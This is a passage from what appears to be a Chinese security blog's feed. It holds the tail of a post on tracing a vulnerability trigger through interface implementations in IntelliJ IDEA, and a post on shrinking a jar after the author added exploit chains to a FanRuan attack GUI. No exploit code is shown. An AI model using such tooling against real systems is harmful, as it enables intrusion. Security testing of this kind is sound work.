
<p>这个时候如果你知道interface&amp;implements的关系，那么你就会去找实现WorkspaceMessageHandler这个接口的类了，也知道为啥要搜implements WorkspaceMessageHandler了（快捷跳转见文尾）。</p>
<figure data-type="image" tabindex="3"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202402021636630.png" alt="image-20240202163657164" loading="lazy"></figure>
</li>
<li>
<p>最终你成功找到了漏洞触发方法，而不是半路夭折。</p>
</li>
</ol>

<p><strong>PS: idea右键转到接口实现代码，快捷键option+command+B</strong></p>
<img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202402021732483.png" alt="image-20240202173159324" style="zoom: 33%;" />]]></content>
    </entry>
    <entry>
        <title type="html"><![CDATA[Java打包 | 最优缩减jar包体积]]></title>
        <id>https://www.svenbeast.com/post/Zvdet8GNt/</id>
        <link href="https://www.svenbeast.com/post/Zvdet8GNt/">
        </link>
        <updated>2024-01-29T08:39:09.000Z</updated>
        <content type="html"><![CDATA[<h2 id="0x01">0x01</h2>
<p>​		发现有人写了帆软的GUI放在github，试用后觉得很方便，遂下载后尝试将新的利用链添加进去，以方便后续自己测试用，但是将利用链的jar包依赖添加进去后，打包出来的jar包太大了，有200多mb，所以想缩减下</p>
<img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202401291700435.png" alt="image-20240129164505465" style="zoom: 25%;" />
<h2 id="0x02">0x02</h2>
<p>​		有人说一个一个看依赖然后去做适配，觉得不太现实，最后使用方法如下</p>

<ol>
<li>
<p>修改依赖fine-third-10.0.jar为fine-third-10.0.zip</p>
</li>
<li>
<p>使用MacZip(mac的压缩工具，其他压缩工具不可以)</p>
<figure data-type="image" tabindex="1"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202401291700061.png" alt="image-20240129164956096" loading="lazy"></figure>
</li>

<li>
<p>然后选中不需要的依赖去移除，实际删除一些没用到的大体积的文件夹就可以了</p>
<figure data-type="image" tabindex="2"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202401291700008.png" alt="image-20240129165114544" loading="lazy"></figure>
</li>
</ol>
<h2 id="0x03">0x03</h2>
<p>一开始记得以前弄过，就是改压缩包去缩减体积，具体记不清了。</p>
<ul>
<li>靠模糊印象去尝试，先试解压后去删除没用的依赖在压缩，但是这样出来的jar包不能用，idea看着总是多一层路径</li>
<li>后来是解压删除依赖后，选择所有文件夹后右键压缩，不过这样的jar包虽然不多一层路径了，但也不能用</li>
</ul>
<p><b>最终效果</b></p>

